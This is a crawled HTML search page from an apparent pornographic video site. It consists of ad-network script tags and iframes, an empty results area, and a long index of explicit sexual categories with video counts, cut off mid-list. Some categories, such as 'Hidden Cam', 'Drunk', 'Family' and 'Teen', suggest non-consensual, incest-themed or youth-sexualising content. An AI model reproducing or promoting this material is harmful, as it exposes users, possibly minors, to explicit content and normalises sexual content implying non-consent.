

--- FILE ---
content_type: text/html
request_url: https://pornhube.name/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/
body_size: 6186
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHube - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - Xxx Funny Videos, Quality Porn Site, Massive Tits Fucked, Sex Videos Full" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://pornhube.name/en/search/MQ/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/mG8GmyfXr7n5GJv.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->                   
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornhube.name" target="_self">Porn<span>Hube</span>.name</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-home"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="la la-tags"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>1 Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="la la-eye"></i> By Views</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="la la-calendar-o"></i> By Date</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>

                    </ul>
                    
                </div>
                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>1060</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>12354</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>6604</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>1771</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>6082</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>3905</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>2934</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>3874</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>7582</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Busting <span>85</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>1158</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>4299</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>3887</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>7683</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>1068</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>1069</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>3557</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>5601</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>15490</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brazilian <span>1037</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bride <span>749</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> British <span>1102</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>5954</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>1102</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Busty <span>2776</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>1058</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>958</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>1038</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>1132</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>1041</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>914</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>1652</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>2107</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>1438</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>1122</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>1885</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>1303</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum In Mouth <span>1109</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>6484</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Czech <span>1267</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deep throat <span>2819</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>2733</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>1048</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doggystyle <span>2883</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dorm <span>939</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>1075</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>938</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>1024</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>1148</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>840</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>2428</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Feet <span>1082</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>1889</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>4178</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>1620</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>1066</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>1049</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>2791</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>1083</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>1030</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>1275</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>2093</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>3699</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>1044</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cam <span>1074</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>1252</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>2276</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>2328</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>2993</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanese <span>2957</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>1033</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>2504</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>3982</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>2175</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>7091</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>586</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>1451</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>1254</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>5918</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexican <span>1032</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>446</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>1908</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>1100</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudist <span>1054</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>1049</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>1265</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>1091</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasm <span>1574</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>1130</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>2269</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>3463</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>1276</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>3285</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>1369</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>1244</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>2146</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>1057</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>2512</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pussy <span>5202</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>3895</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>1240</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>1028</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>1595</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian <span>1229</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretary <span>1265</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shaved <span>1887</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shower <span>1079</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>2105</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>1249</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>1272</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>1079</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>1247</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>2120</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>1054</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>1047</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>2168</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teacher <span>1091</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>14514</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>1054</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
